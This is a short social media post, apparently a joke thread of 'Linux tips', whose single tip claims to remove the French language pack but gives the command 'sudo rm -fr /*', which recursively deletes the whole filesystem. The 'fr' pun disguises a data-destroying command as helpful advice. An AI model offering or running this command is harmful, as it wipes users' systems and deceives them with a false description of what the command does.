 Kinnaird McQuade 💻☁️💥
@kmcquade3
✨Linux tips 🧵
1. Always remove the french language
pack:
sudo rm -fr  /*